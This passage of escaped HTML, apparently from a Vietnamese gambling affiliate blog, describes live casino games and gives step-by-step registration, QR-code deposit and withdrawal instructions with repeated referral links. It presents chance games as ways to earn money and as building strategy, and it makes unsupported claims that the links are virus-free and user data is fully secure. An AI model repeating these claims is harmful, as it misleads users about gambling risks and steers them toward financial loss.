quay.\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu của trò chơi là dự đoán vòng quay sẽ dừng lại ở ô nào trong từng lượt quay. Thời Gian Vui Nhộn còn có ván Thưởng kỳ diệu để cho bạn hệ số ! Chỉ cần đặt cược vào các điểm cược ván Thưởng Bar, Stayin' Alive, Disco và VIP Disco và chuẩn bị cảm nhận nhịp điệu! Đến lúc tấu lên giai điệu VUI NHỘN !\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Funky time \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-funky-time.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjvUEQjFDc1UQaHnPmhyGO6fuU7xVboSQb0Vx-qlcYbUTHkyrz2mL0NkmWcHGxLR_dZTQi2ebWix2Y88Aem8WXsnwF6B3bCVVsaH6T6S5wN_hU84YJvfP2_WAEbnzJ69ujFgz8v41MSOwTsXzdNBmYaMKE7NwYdoFCta_NbfUzTqefNtA2bHLTA6GCM\/s1355\/Funky%20time.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"763\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjvUEQjFDc1UQaHnPmhyGO6fuU7xVboSQb0Vx-qlcYbUTHkyrz2mL0NkmWcHGxLR_dZTQi2ebWix2Y88Aem8WXsnwF6B3bCVVsaH6T6S5wN_hU84YJvfP2_WAEbnzJ69ujFgz8v41MSOwTsXzdNBmYaMKE7NwYdoFCta_NbfUzTqefNtA2bHLTA6GCM\/s600\/Funky%20time.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Funky time live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Funky time live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"bollywood-star\"\u003E 16. Game bài cược Bollywood star - Chơi game ăn tiền trò chơi không chỉ mang lại niềm vui mà còn kích thích tư duy chiến lược và khả năng quyết định nhanh nhẹn của người chơi. \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EMục tiêu của Ngôi Sao Bollywood là dự đoán lá bài chiến thắng của vòng chơi. Người chơi cũng có thể chọn cược thuận hoặc cược ngược trên các vị trí cược khác trên bàn chơi. Trò chơi này diễn ra giữa người chia bài và người chơi. Người chia bài “đốt” lá bài đầu tiên từ bộ bài và sau đó chia một “lá bài chiến thắng” ngửa mặt lên.\u003C\/li\u003E\n\u003Cli\u003EChơi bằng một bộ bài 32 lá. Chỉ các lá bài Át, Già, Đầm, Bồi, tất cả lá bài đồng chất, hai lá bài ứng với mỗi chất.\u003C\/li\u003E\n\u003Cli\u003ENgười chia bài luôn bỏ lá bài thứ nhất khỏi bộ bài.\u003C\/li\u003E\n\u003Cli\u003EKhi “lá bài chiến thắng” được mở ra, các lượt cược sẽ được trả thưởng.\u003C\/li\u003E\n\u003Cli\u003EBàn chơi bao gồm các khu vực đặt cược chính và phụ.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Bollywood star \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-bai-cuoc-bollywood-star.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnflwi3NfdjNHW3iscpHyAZfdS0PoPRVR-nWMFkxDrKa0p-gql5J58ZM8QKjywsC0wxpM_36WYoWHhBKduWAoPtu_gPjuD7LzpIxIGwApfaoz2GnQoSAiWvbpb-cRJJMpMNbjMqD-fNQhjb7pe8iNcxLkqtNE8YB1vA22BArtEiHU3EpXbh9U_WfLZyU\/s1355\/Bollywood%20star.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"761\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnflwi3NfdjNHW3iscpHyAZfdS0PoPRVR-nWMFkxDrKa0p-gql5J58ZM8QKjywsC0wxpM_36WYoWHhBKduWAoPtu_gPjuD7LzpIxIGwApfaoz2GnQoSAiWvbpb-cRJJMpMNbjMqD-fNQhjb7pe8iNcxLkqtNE8YB1vA22BArtEiHU3EpXbh9U_WfLZyU\/s600\/Bollywood%20star.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n\u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Bollywood star live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Bollywood star live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"cuoc-saloon\"\u003E 17. Game bài cược Saloon - Chơi game rút tiền về ATM cơ hội để thử thách bản thân với các quyết định chiến lược và quản lý rủi ro, mang lại cảm giác hồi hộp và phấn khích nhiều cơ hội thắng lớn.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EDead or Alive: Saloon là một trò chơi đoán bài với phần thưởng độc đáo, bầu không khí miền Viễn Tây hoang dã hấp dẫn và ván thưởng Cuộc Săn Tiền Thưởng chân thực.\u003C\/li\u003E\n\n\u003Cli\u003ENgười chơi cược vào lá bài để dự đoán lá bài nào được chia và hy vọng rút được lá phụ làm tăng tiền thắng lên.\u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi được chơi bằng một bộ bài gồm 52 lá tiêu chuẩn và 52 lá thưởng (lá Gấp Đôi, lá Tiền Thưởng và lá Hệ Số), các lá bài được xào lại sau mỗi vòng chơi. Mục tiêu của trò chơi là người chơi phải đoán đúng lá tiêu chuẩn nào được rút bằng cách cược vào một lá hoặc nhiều lá có điểm (2 – ách) hoặc chất cụ thể. Người chơi cũng có thể cược vào tất cả lá bài.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi bài cược Saloon \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-bai-cuoc-saloon.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbWPFcXgdaD_xQzaShW6-02b-UNjUtFpvWzADzQNh258PAA32dKCFKPM9vWz_KYjR8-worggKp0gGNKwoOocxd195ezsGkaDc3oxUSesD3aeeoqRGfPRDaNxIoJQEbn5JeIAIXB2C3Nd-uj1EMgoJVyRzUOCMvmwhyZYBnri5CERfIk0NdFJOCF88klo\/s1312\/Screenshot_2.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"761\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbWPFcXgdaD_xQzaShW6-02b-UNjUtFpvWzADzQNh258PAA32dKCFKPM9vWz_KYjR8-worggKp0gGNKwoOocxd195ezsGkaDc3oxUSesD3aeeoqRGfPRDaNxIoJQEbn5JeIAIXB2C3Nd-uj1EMgoJVyRzUOCMvmwhyZYBnri5CERfIk0NdFJOCF88klo\/s1312\/Screenshot_2.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Saloon live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Saloon live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"lightning-dice\"\u003E 18. Game cược Xúc Xắc Sét (Lightning Dice) - Chơi game kiếm tiền rút về Momo atm ngân hàng người chơi sẽ đặt cược vào kết quả của ba con xúc xắc, với mỗi lần tung xúc xắc có thể được \"sét đánh\" và nhân giá trị lên đến 1000 lần.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EXúc Xắc Sét (Lightning Dice) là một trò chơi xúc xắc đơn giản và thú vị được chơi bằng ba con xúc xắc có giá trị trên mặt từ 1 - 6. Dự đoán tổng số điểm của cả ba con xúc xắc và giành chiến thắng !\u003C\/li\u003E\n\u003Cli\u003EChỉ cần đặt cược của bạn vào điểm đặt cược bất kỳ: điểm đặt cược có các số tương ứng với tổng của cả ba xúc xắc, các điểm đặt cược được đánh dấu “High” (Cao) (12-18) và “Low” (Thấp) (3-9) tương ứng với phạm vi được chỉ định của tổng của ba xúc xắc sẽ đổ được, và các điểm đặt cược được đánh dấu “Any Double” (Gấp đôi Bất kỳ) và “Any Triple” (Gấp ba Bất kỳ) yêu cầu đổ được hai hoặc ba số giống nhau, tương ứng.\u003C\/li\u003E\n\u003Cli\u003ESau khi thời gian đặt cược đã hết, “sét đánh xuống” để chọn hai đến bốn “Đặt cược sét” ngẫu nhiên, mỗi số trong đó được trao một số nhân ngẫu nhiên. “Sét” có thể “đánh” vào các điểm đặt cược có đánh số, cũng như Low (Thấp), High (Cao), Any Double (Gấp đôi Bất kỳ), và Any Triple (Gấp ba Bất kỳ).\u003C\/li\u003E\n\u003Cli\u003ESau đó, nhà cái bắt đầu gieo xúc xắc xuống “Tháp Sét” và khi xúc xắc ngừng quay và dừng lại, ba con số mặt phía trên xúc xắc sẽ xuất hiện rõ ràng. Bạn sẽ thắng nếu dự đoán chính xác tổng số của cả ba xúc xắc và đặt cược vào điểm đặt cược tương ứng. Nếu con số này nằm trong số các “Đặt cược sét”, khoản thanh toán của bạn sẽ được nhân lên tương ứng.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Lightning Dice \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-xuc-xac-set-lightning-dice.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfMuDJh_W7WqpfbeGzrdfrfDQNaIC3hXOUsl_eZR31vE_jFzAdGmOyBlH7OhZMHimbEnCKrvNEVb8kJiTOkiTiwWKHiq9pTQpFhK6CqWa5kyDpySTnBftB8nrKl2_qFK8GKJ4fKWv3IxRz6sOqTqocDxvA6lxaKjIPXUk6OvdsUAXSED1ZH01VUy2U-U\/s1356\/Lightning%20Dice.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"759\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfMuDJh_W7WqpfbeGzrdfrfDQNaIC3hXOUsl_eZR31vE_jFzAdGmOyBlH7OhZMHimbEnCKrvNEVb8kJiTOkiTiwWKHiq9pTQpFhK6CqWa5kyDpySTnBftB8nrKl2_qFK8GKJ4fKWv3IxRz6sOqTqocDxvA6lxaKjIPXUk6OvdsUAXSED1ZH01VUy2U-U\/s600\/Lightning%20Dice.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Lightning Dice live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Lightning Dice live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch2\u003EQui trình chung chơi các game đánh bài đổi thưởng rút tiền mặt bất kỳ trong nhà cái uy tín trên:\u003C\/h2\u003E\n\u003Cli\u003EĐăng ký thành viên mới \u003C\/li\u003E\n\u003Cp\u003EKhi bạn vào trang chủ nhà phân phối game sẽ có mục đăng nhập và đăng ký thành viên như dưới đây:\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8u9gdHqA6nX9cudaDXvf5E6DXY0Yvf0pBr7X3wB1Iu7wEP-0sbEMqFI680JNPs6ozyPH2bRe9f_p45CqHb1lCMMETzaIb6qJnFYODnIxmLsYC_k0v1MNZ0CVdJQZafglVRHGjXa-_mZuZqW1HI9ZLSCMYbuvGpZzhPi4ge55X92exuZLEgQEE1fGUsj0\/s300\/dang-nhap-happyluke.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"106\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8u9gdHqA6nX9cudaDXvf5E6DXY0Yvf0pBr7X3wB1Iu7wEP-0sbEMqFI680JNPs6ozyPH2bRe9f_p45CqHb1lCMMETzaIb6qJnFYODnIxmLsYC_k0v1MNZ0CVdJQZafglVRHGjXa-_mZuZqW1HI9ZLSCMYbuvGpZzhPi4ge55X92exuZLEgQEE1fGUsj0\/s400\/dang-nhap-happyluke.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003ESau đó bạn nhập thông tin vào khung dưới đây:\u003C\/p\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh679lpObSKiB37_hepiR8tp_otORtYnLjyLRacI2s2Q1R5FJrgS6N3pbIiPwd75PuGcbpRleq5Z_bMU2OFcvw-tibODDaS_MUDMoVx92nIq7it5aKsiviy_be0Ov8q8mWyc3gThZFASbSUBTMH4i8wMXHGtctQT_TDRf64GxaBtyIcak8-_jkj0RtTxBo\/s509\/dang-ky-thanh-vien-happluke.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"509\" data-original-width=\"405\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh679lpObSKiB37_hepiR8tp_otORtYnLjyLRacI2s2Q1R5FJrgS6N3pbIiPwd75PuGcbpRleq5Z_bMU2OFcvw-tibODDaS_MUDMoVx92nIq7it5aKsiviy_be0Ov8q8mWyc3gThZFASbSUBTMH4i8wMXHGtctQT_TDRf64GxaBtyIcak8-_jkj0RtTxBo\/s600\/dang-ky-thanh-vien-happluke.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EMật khẩu: 8 ký tự, ít nhất một chữ số. Ví dụ: Boy21321@\u003C\/p\u003E \n  \u003Cp\u003EKhi nhập xong thông tin bạn click nút \u003Cb\u003ETiếp theo\u003C\/b\u003E,\nSẽ hiển thị ra Khung dưới đây bạn nhập các thông tin vào:\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQStQoX4g_8zqkzIHNL2426tkTU5nDo4drFEJoOKK-AlV1ZoG8wK8RNAwKN1sTWLp6BlqHk3JiJFZDXv8H4BQCwexinCWIGaPxRqn4GkBfhn7f-hZXI7B6cLIaT91NoCdBu4Qx0r_eC5vTa23WgG7OIMJLLqqAdEgaGuu0ebbeKohSPEjXN37eNAuk6do\/s856\/dang-ky-chi-tiet-thanh-vien-happyluke.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"856\" data-original-width=\"388\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQStQoX4g_8zqkzIHNL2426tkTU5nDo4drFEJoOKK-AlV1ZoG8wK8RNAwKN1sTWLp6BlqHk3JiJFZDXv8H4BQCwexinCWIGaPxRqn4GkBfhn7f-hZXI7B6cLIaT91NoCdBu4Qx0r_eC5vTa23WgG7OIMJLLqqAdEgaGuu0ebbeKohSPEjXN37eNAuk6do\/s600\/dang-ky-chi-tiet-thanh-vien-happyluke.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003ECác thông tin sẽ được bảo mật tuyệt đối cho khách hàng theo luật quốc tế.\u003C\/p\u003E\n\u003Cp\u003ENhư vậy là tài khoản của bạn đã đăng ký thành công, lần sau bạn chỉ việc đăng nhập vào email đã đăng ký và pass là vào chơi game bình thường.\u003C\/p\u003E\n\u003Cp\u003EHướng dẫn chi tiết Đăng ký thành viên mới \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/p\u003E\n\u003Cli\u003E\u003Cb\u003ENạp tiền\u003C\/b\u003E\u003C\/li\u003E\n\u003Cp\u003ETheo khung dưới đây:\u003C\/p\u003E\n   \u003Cp\u003E (4) bạn chọn hình thức gửi tiền khung bên trái\u003C\/p\u003E\n\u003Cp\u003ETheo (1) như hình dưới  bạn nhập số tiền tối thiểu qui định.\u003C\/p\u003E\n\u003Cp\u003ETheo (2) bạn chọn ngân hàng gửi \u003C\/p\u003E\n\u003Cp\u003ETheo (3) bạn chọn 1 hình thức khuyến mại bất kỳ.\u003C\/p\u003E\n\u003Cp\u003ESau đó bạn click vào nút \u003Cb\u003ETiếp tục\u003C\/b\u003E\u003C\/p\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_iY1HR8BhjJKm0OR9ggREt4diM0_Ev3RPXr9xQoE1S_z7qYkvcGHipgZnCw1efGA4-BYT_nGbW-LJBbDe4wuobsCp6luU_3xjTWAAroTktPsjTkXkrWBPDSBliXsKqy24UK9Lx4e0SjNsM4Pc6YSa20oa5biQTPopI1gvtb6oIfYeIKoAwlgW_c72Nu8\/s1083\/Thanh-toan-rut-nap-tien-happyluke.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"929\" data-original-width=\"1083\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_iY1HR8BhjJKm0OR9ggREt4diM0_Ev3RPXr9xQoE1S_z7qYkvcGHipgZnCw1efGA4-BYT_nGbW-LJBbDe4wuobsCp6luU_3xjTWAAroTktPsjTkXkrWBPDSBliXsKqy24UK9Lx4e0SjNsM4Pc6YSa20oa5biQTPopI1gvtb6oIfYeIKoAwlgW_c72Nu8\/s600\/Thanh-toan-rut-nap-tien-happyluke.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjymJcNHE_cmgNXAnxWRHEE7z_YmQQFD-jecW8Ey8C1LDGB0wT-GqRq_zidt3DhBi5nD4hhnKuhKF5GhYqLBiWxOF40eZfyrP1CkXN2hxlM7l7tLWyDT3GdG_rj9W9nXjkg8l1FjMfbpwLwYr7kPmi-7DnNiD0AqGfsuR70SzdDonX9NwVEDLzVbV5NSCk\/s923\/thong-bao-thanh-toan-rut-nap-tien-happyluke-qr.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"723\" data-original-width=\"923\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjymJcNHE_cmgNXAnxWRHEE7z_YmQQFD-jecW8Ey8C1LDGB0wT-GqRq_zidt3DhBi5nD4hhnKuhKF5GhYqLBiWxOF40eZfyrP1CkXN2hxlM7l7tLWyDT3GdG_rj9W9nXjkg8l1FjMfbpwLwYr7kPmi-7DnNiD0AqGfsuR70SzdDonX9NwVEDLzVbV5NSCk\/s600\/thong-bao-thanh-toan-rut-nap-tien-happyluke-qr.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EKhung trên báo vui lòng thực hiện thanh toán theo số tiền được hiển thị trang QR trong thời gian đếm ngược để hoàn tất toàn bộ quá trình thanh toán. Mã QR này chỉ sử dụng một lần. Sau đó bạn click vào nút dưới I Agree để hiển thị ra khung mã QR.\u003C\/p\u003E\n  \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMxAXtYMGIrFlkmXkHDomfhy9XiwhUAnYenh58qIn304yZQGg8CHjQ7F8rIW_O82LkNXRF5gT-R8w5pDJS1m9jpQ23ubrRTF3DoxLs4RBbJBgnmGkwpaQErzf7t14xZbUsefPGDS93-xghVz-D6GWIKiUo_5Iu2_4bGy1bzXyDBr7hoDpLf-SlHJMPha8\/s861\/thanh-toan-ma-qr.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"861\" data-original-width=\"833\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMxAXtYMGIrFlkmXkHDomfhy9XiwhUAnYenh58qIn304yZQGg8CHjQ7F8rIW_O82LkNXRF5gT-R8w5pDJS1m9jpQ23ubrRTF3DoxLs4RBbJBgnmGkwpaQErzf7t14xZbUsefPGDS93-xghVz-D6GWIKiUo_5Iu2_4bGy1bzXyDBr7hoDpLf-SlHJMPha8\/s600\/thanh-toan-ma-qr.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cli\u003ESẽ có thông báo: Giao dịch đang được xử lý, nếu không hoàn thành trong 140 giây quý khách sẽ trở lại trang nhận thanh toán.\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chi tiết \u003Cb\u003EGửi tiền\u003C\/b\u003E bạn xem \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cli\u003EChọn game bài cần chơi phù hợp với kiến thức hiểu biết của anh em nhất.\u003C\/li\u003E\n\u003Cli\u003ENếu chưa hiểu luật, cách chơi anh em có thể xem phần này qua link \u003Ca href=\"https:\/\/www.gamecasinobet.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ESau đó vào phòng tham gia chơi các bàn cược \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ENếu thắng anh em có thể rút tiền ngay sau 3 phút về tài khoản 